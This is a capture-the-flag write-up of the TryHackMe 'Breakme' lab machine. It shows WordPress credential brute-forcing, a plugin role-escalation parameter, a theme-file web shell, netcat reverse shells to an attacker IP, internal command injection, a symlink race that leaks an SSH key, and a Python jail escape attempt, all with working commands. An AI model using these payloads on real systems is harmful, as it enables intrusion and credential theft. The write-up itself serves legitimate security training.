TryHackMe: Breakme

Breakme started by discovering a WordPress installation and logging in through brute-forcing the credentials. After logging in, we exploited a vulnerability in an installed plugin, which allowed us to escalate our privileges, gain administrator access, and obtain a shell. Once we had a shell, we discovered an internal web application and exploited a command injection vulnerability there, escalating to another user. As this user, we were able to run a SUID binary belonging to another user that read files. Using a race condition vulnerability, we read the user’s SSH key and escalated to that user. From there, we escaped a Python jail to gain root access.
Initial Enumeration
Nmap Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ nmap -T4 -n -sC -sV -Pn -p- 10.10.225.113
Nmap scan report for 10.10.225.113
Host is up (0.099s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
|   3072 8e:4f:77:7f:f6:aa:6a:dc:17:c9:bf:5a:2b:eb:8c:41 (RSA)
|   256 a3:9c:66:73:fc:b9:23:c0:0f:da:1d:c9:84:d6:b1:4a (ECDSA)
|_  256 6d:c2:0e:89:25:55:10:a9:9e:41:6e:0d:81:9a:17:cb (ED25519)
80/tcp open  http    Apache httpd 2.4.56 ((Debian))
|_http-server-header: Apache/2.4.56 (Debian)
|_http-title: Apache2 Debian Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
There are two open ports:
- 22/SSH
- 80/HTTP
Web 80
Visiting http://10.10.225.113/ displays the default page for Apache.

Foothold as www-data
Discovering the WordPress
Fuzzing the web application for directories, we find the /wordpress/ endpoint.
1
2
3
$ ffuf -u 'http://10.10.225.113/FUZZ' -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -mc all -t 100 -ic -fc 404
...
wordpress               [Status: 301, Size: 318, Words: 20, Lines: 10, Duration: 90ms]
At http://10.10.225.113/wordpress/, we discover a WordPress installation.

Enumerating the WordPress
We can use wpscan to quickly enumerate the application.
1
$ wpscan --url http://10.10.225.113/wordpress/ -e u,p,t
From the output, two things stand out.
First, the wp-data-access v5.3.5 plugin is installed.
1
2
3
4
5
6
7
8
9
10
11
12
[i] Plugin(s) Identified:

[+] wp-data-access
 | Location: http://10.10.225.113/wordpress/wp-content/plugins/wp-data-access/
 | Last Updated: 2024-09-18T00:01:00.000Z
 | [!] The version is out of date, the latest version is 5.5.14
 |
 | Found By: Urls In Homepage (Passive Detection)
 |
 | Version: 5.3.5 (80% confidence)
 | Found By: Readme - Stable Tag (Aggressive Detection)
 |  - http://10.10.225.113/wordpress/wp-content/plugins/wp-data-access/readme.txt
Second, there are two users:
adminbob
1
2
3
4
5
6
7
8
9
10
11
12
13
14
[i] User(s) Identified:

[+] admin
 | Found By: Author Posts - Author Pattern (Passive Detection)
 | Confirmed By:
 |  Rss Generator (Passive Detection)
 |  Wp Json Api (Aggressive Detection)
 |   - http://10.10.225.113/wordpress/index.php/wp-json/wp/v2/users/?per_page=100&page=1
 |  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
 |  Login Error Messages (Aggressive Detection)

[+] bob
 | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
 | Confirmed By: Login Error Messages (Aggressive Detection)
Brute-forcing the Credentials
Since we discovered the usernames, we can try brute-forcing the credentials for the users.
Once again, we can use wpscan for this.
1
2
3
4
5
$ wpscan --url http://10.10.225.113/wordpress/ -U admin,bob -P /usr/share/seclists/Passwords/500-worst-passwords.txt
...
[!] Valid Combinations Found:
 | Username: bob, Password: [REDACTED]
...

Now, using the found credentials, we can log in to WordPress at http://10.10.225.113/wordpress/wp-login.php as the bob user.
WordPress Privilege Escalation


After logging in, we are redirected to http://10.10.225.113/wordpress/wp-admin/profile.php, where we see that we don’t have many privileges.
Now, going back to our initial enumeration, we noted that the wp-data-access v5.3.5 plugin is installed. After looking for vulnerabilities in it, we found this article, which explains that a vulnerability in WP Data Access allows unauthorized users to modify their roles. To do this, all they need to do is supply the wpda_role[] parameter during a profile update.
To exploit this, we will intercept the profile update request using Burp and append &wpda_role[]=administrator to our request data as follows:

As we can see, after the request, our role is changed, and we gained admin access to WordPress.
WordPress RCE
To turn this admin access into RCE, we can simply edit one of the PHP files in the theme to include a simple web shell using the Tools -> Theme File Editor.

After updating the file, we can confirm that our web shell works.
1
2
$ curl -s -X GET 'http://10.10.225.113/wordpress/wp-content/themes/twentytwentyfour/functions.php?cmd=id'
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Now, using the web shell, we can obtain a shell as www-data.
1
$ curl -s --get 'http://10.10.225.113/wordpress/wp-content/themes/twentytwentyfour/functions.php' --data-urlencode 'cmd=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.11.72.22 443 >/tmp/f'
1
2
3
4
5
6
7
$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.11.72.22] from (UNKNOWN) [10.10.225.113] 59254
bash: cannot set terminal process group (622): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Breakme:/var/www/html/wordpress/wp-content/themes/twentytwentyfour$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Shell as john
The Internal Webserver
Checking the /etc/passwd, we discover two users on the machine: john and youcef.
1
2
3
4
www-data@Breakme:/var/www$ cat /etc/passwd | grep 'sh$'
root:x:0:0:root:/root:/bin/bash
john:x:1002:1002:john wick,14,14,14:/home/john:/bin/bash
youcef:x:1000:1000:youcef,17,17,17:/home/youcef:/bin/bash
Checking the processes belonging to the john user, we discover that the user is running a PHP development server.
1
2
www-data@Breakme:/var/www$ ps -aux | grep john
john         531  0.0  0.9 193800 20188 ?        Ss   20:03   0:00 /usr/bin/php -S 127.0.0.1:9999
Since the web server is bound to 127.0.0.1, we can use chisel to forward it for access.
First, starting chisel in server mode on our machine.
1
$ chisel server -p 7777 --reverse
After that, downloading chisel to the target machine and running it in client mode, forwarding port 9999.
1
2
3
www-data@Breakme:/tmp$ curl -s http://10.11.72.22/chisel -o chisel
www-data@Breakme:/tmp$ chmod +x chisel
www-data@Breakme:/tmp$ ./chisel client 10.11.72.22:7777 R:9999:127.0.0.1:9999 &
Command Injection

Now, visiting http://127.0.0.1:9999/, we see three input fields.
Looking at the application, it seems to execute commands with user input. We can run pspy64 on the machine to gain a better understanding of what the application does.
1
2
3
www-data@Breakme:/tmp$ curl -s http://10.11.72.22/pspy64 -o pspy64
www-data@Breakme:/tmp$ chmod +x pspy64
www-data@Breakme:/tmp$ ./pspy64
Testing the Check Target section, if we enter a valid IP address, we can see that it runs the ping command with it.
1
2
2024/09/20 21:14:12 CMD: UID=1002  PID=1291   | /usr/bin/php -S 127.0.0.1:9999
2024/09/20 21:14:12 CMD: UID=1002  PID=1292   | sh -c ping -c 2 127.0.0.1 >/dev/null 2>&1 &
However, if we try anything other than a valid IP address, we receive the Invalid IP address error.
Checking the Check File option, if we enter a filename without any special characters, we can see that it runs the find command with it.
1
2
2024/09/20 21:14:54 CMD: UID=1002  PID=1296   | /usr/bin/php -S 127.0.0.1:9999
2024/09/20 21:14:54 CMD: UID=1002  PID=1297   | sh -c find /opt -name "test" 2>/dev/null
If we include any special characters to attempt command injection, we simply receive the Invalid Filename error.
Now, moving on to the Check User option, if we enter a username without any special characters, we get the User <username> not found error, and we can see that it runs the id command with it.
1
2
2024/09/20 21:16:42 CMD: UID=1002  PID=1300   | /usr/bin/php -S 127.0.0.1:9999
2024/09/20 21:16:42 CMD: UID=1002  PID=1301   | sh -c id test >/dev/null 2>&1 &
But interestingly, if we try an input like test;, instead of receiving an error similar to Invalid username like the other two options, we get the message User test not found, with the special character being replaced. We can also see that the command is executed with our input after the replacement.
1
2
2024/09/20 21:18:14 CMD: UID=1002  PID=1309   | /usr/bin/php -S 127.0.0.1:9999
2024/09/20 21:18:14 CMD: UID=1002  PID=1310   | sh -c id test >/dev/null 2>&1 &
By trying a list of special characters such as ~ ! @ # $ % ^ & * ( ) - _ + = { } ] [ | \ ` , . / ? ; : ' " < >, we can observe which ones get replaced and which do not.
We find that the characters $, {, }, |, ., and / do not get replaced.

1
2
2024/09/20 21:23:18 CMD: UID=1002  PID=1329   | /usr/bin/php -S 127.0.0.1:9999
2024/09/20 21:23:18 CMD: UID=1002  PID=1330   | sh -c id ${}|./: >/dev/null 2>&1 &
We can use the | character to inject commands.
First, we create a bash script with a reverse shell payload on the machine.
1
2
3
4
5
www-data@Breakme:/tmp$ cat > /dev/shm/rev.sh << EOF
> #!/bin/bash
> rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.11.72.22 443 >/tmp/f
> EOF
www-data@Breakme:/tmp$ chmod +x /dev/shm/rev.sh
Now, using the |/dev/shm/rev.sh|| payload as the user input, we can make the application run it to get a shell as the john user and can read the first flag.
1
2
3
2024/09/20 21:28:56 CMD: UID=1002  PID=1347   | /usr/bin/php -S 127.0.0.1:9999
2024/09/20 21:28:56 CMD: UID=1002  PID=1348   | sh -c id |/dev/shm/rev.sh|| >/dev/null 2>&1 &
2024/09/20 21:28:56 CMD: UID=1002  PID=1351   | /bin/bash /dev/shm/rev.sh
1
2
3
4
5
6
7
8
9
$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.11.72.22] from (UNKNOWN) [10.10.225.113] 59312
bash: cannot set terminal process group (531): Inappropriate ioctl for device
bash: no job control in this shell
john@Breakme:~/internal$ id
uid=1002(john) gid=1002(john) groups=1002(john)
john@Breakme:~/internal$ wc -c ~/user1.txt
33 /home/john/user1.txt
Shell as youcef
Reverse Engineering the readfile
Checking /home/youcef, we find a SUID binary owned by the user that we can run.
1
2
3
4
5
6
7
8
9
10
11
12
john@Breakme:~$ ls -la /home/youcef/
total 52
drwxr-x--- 4 youcef john    4096 Aug  3  2023 .
drwxr-xr-x 5 root   root    4096 Feb  3  2024 ..
lrwxrwxrwx 1 youcef youcef     9 Aug  3  2023 .bash_history -> /dev/null
-rw-r--r-- 1 youcef youcef   220 Aug  1  2023 .bash_logout
-rw-r--r-- 1 youcef youcef  3526 Aug  1  2023 .bashrc
drwxr-xr-x 3 youcef youcef  4096 Aug  1  2023 .local
-rw-r--r-- 1 youcef youcef   807 Aug  1  2023 .profile
-rwsr-sr-x 1 youcef youcef 17176 Aug  2  2023 readfile
-rw------- 1 youcef youcef  1026 Aug  2  2023 readfile.c
drwx------ 2 youcef youcef  4096 Aug  5  2023 .ssh
Downloading the readfile binary using nc.
1
2
3
$ nc -lvnp 443 > readfile

john@Breakme:~$ nc 10.11.72.22 443 < /home/youcef/readfile
Examining it in Ghidra and cleaning it up a bit, we end up with:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
if (argc != 2) {
    puts("Usage: ./readfile <FILE>");
    return 1;
} else if (access(argv[1], F_OK)) {  // checks if the file exists
    puts("File Not Found");
    return 1;
} else if (getuid() != 1002) {	// checks the running user is john
    puts("You can't run this program");
    return 1;
} else {
    includes_flag = strstr(argv[1], "flag");     // checks if the supplied argument includes "flag"
    includes_id_rsa = strstr(argv[1], "id_rsa"); // checks if the supplied argument includes "id_rsa"

    lstat(argv[1], &stat_buf);
    is_symlink = (stat_buf.st_mode & S_IFMT) == S_IFLNK;  // checks if the supplied file is a SYMLINK

    can_read = access(argv[1], R_OK);  // checks if the user john can read the supplied file

    usleep(0);	// will cause a delay

    if (!includes_flag && !includes_id_rsa && can_read != -1 && !is_symlink) // if it does not include "flag" or "id_rsa"
    {                                                                        // is not a symlink and john can read it
        puts("I guess you won!\n");
        fd = open(argv[1], O_RDONLY);  // open the file for reading

        if (fd < 0) {
            assert(fd >= 0 && "Failed to open the file");
        }

        do {
            bytes_read = read(fd, file_content_buf, 1024);  // read and print the file in chunks of 1024 bytes
            if (bytes_read < 1) break;
            bytes_written = write(STDOUT_FILENO, file_content_buf, bytes_read);
        } while (bytes_written > 0);

        return 0;
    }

    puts("Nice try!");
    return 1;
}
Basically, first the application checks if the user supplied an argument while running it; if not prints the Usage: ./readfile <FILE> message and exits.
It then checks if the supplied argument is an existing file; if not prints the File Not Found message and exits.
After that, it checks if the user running the program has the UID 1002 (john), and if not prints the You can't run this program message and exits.
Next, it checks if the supplied filename includes either flag or id_rsa, it checks if the file is a symlink and if the user running the program can read it. If the file is not a symlink, does not include flag or id_rsa, and the user can read it, it sleeps for a bit, opens the file, reads its contents, and prints them.
The issue here is that there is a delay between the Time of Check and Time of Use due to usleep, which creates a race condition vulnerability.
Race Condition
To exploit this race condition vulnerability, we can create a file and constantly switch it between a regular file and a symlink pointing to the file we want to read as youcef. This way, we are hoping for that while the application performs the checks, it will see a regular file and we will pass the checks. However, when it comes time to open and read, it will be a symlink pointing to the file we actually want to read.
For this, we will first use a loop to constantly switch the file between these two states and run it in the background.
1
while true; do touch file; sleep 0.3; ln -sf /home/youcef/.ssh/id_rsa file; sleep 0.3; rm file; done &
Now, we will create another loop that continuously runs the program, hoping to win the race condition. If we succeed, it will print the output and exit.
1
while true; do out=$(/home/youcef/readfile file | grep -Ev 'Found|guess'| grep .);if [[ -n "$out" ]]; then echo -e "$out"; break; fi; done
As we can see, after a while, we win the race and manage to read /home/youcef/.ssh/id_rsa.
1
2
3
4
5
6
7
8
9
10
john@Breakme:~$ while true; do touch file; sleep 0.3; ln -sf /home/youcef/.ssh/id_rsa file; sleep 0.3; rm file; done &
[1] 54913
john@Breakme:~$ while true; do out=$(/home/youcef/readfile file | grep -Ev 'Found|guess'| grep .);if [[ -n "$out" ]]; then echo -e "$out"; break; fi; done
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABCGzrHvF6
Tuf+ZdUVQpV+cXAAAAEAAAAAEAAAILAAAAB3NzaC1yc2EAAAADAQABAAAB9QCwwxfZdy0Z
...
g6a2xx9zV89mfWvuvrXDBX2VkdnvdvDHQRx+3SElSk1k3Votzw/q383ta6Jl3EC/1Uh8RT
TabCXd2Ji/Y7UvM=
-----END OPENSSH PRIVATE KEY-----
For some reason, if you try to run the commands in
/dev/shmor/tmp, it fails. So, try running them in/home/john.
SSH Connection
Well, now that we have an SSH key, if we try to use it to get a shell, we find that the key is encrypted with a passphrase.
1
2
$ ssh -i id_rsa youcef@10.10.225.113
Enter passphrase for key 'id_rsa':
We can try brute-forcing the passphrase. First, we use ssh2john to convert it to a format that john can work with.
1
$ ssh2john id_rsa > ssh_key.hash
Now, using john to crack it, we obtain the passphrase.
1
$ john ssh_key.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using the key with the found passphrase, we are able to obtain a shell as youcef and read the second flag.
1
2
3
4
5
6
7
$ ssh -i id_rsa youcef@10.10.225.113
Enter passphrase for key 'id_rsa':
...
youcef@Breakme:~$ id
uid=1000(youcef) gid=1000(youcef) groups=1000(youcef)
youcef@Breakme:~$ wc -c .ssh/user2.txt
33 .ssh/user2.txt
Shell as root
Checking the SUDO privileges
Checking the sudo privileges for the user, we see that we can run /root/jail.py as the root user.
1
2
3
4
5
6
youcef@Breakme:~$ sudo -l
Matching Defaults entries for youcef on breakme:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User youcef may run the following commands on breakme:
    (root) NOPASSWD: /usr/bin/python3 /root/jail.py
Running it informs us that we are inside a Python jail and asks for our input.
1
2
3
4
5
youcef@Breakme:~$ sudo /usr/bin/python3 /root/jail.py
  Welcome to Python jail
  Will you stay locked forever
  Or will you BreakMe
>>
Escaping the jail
Testing the input, we realize that if we enter invalid Python code, we receive the Wrong Input message.
1
2
3
4
5
6
youcef@Breakme:~$ sudo /usr/bin/python3 /root/jail.py
  Welcome to Python jail
  Will you stay locked forever
  Or will you BreakMe
>> test
Wrong Input
If we enter valid Python code, we see it being executed. This suggests that our input is likely being passed to the exec function.
1
2
>> print('test')
test
However, if we try to import a module to run commands, we see the message Illegal Input and the program exits. This indicates that there must be some filtering in place.
1
2
>> import os
Illegal Input
Looking for common Python jail bypass payloads, we find the following payload here. It imports the os module and calls the system function from it:
__builtins__.__import__("os").system("ls")
But, if we try it in our case, we see that it fails.
1
2
>> __builtins__.__import__("os").system("ls")
Illegal Input
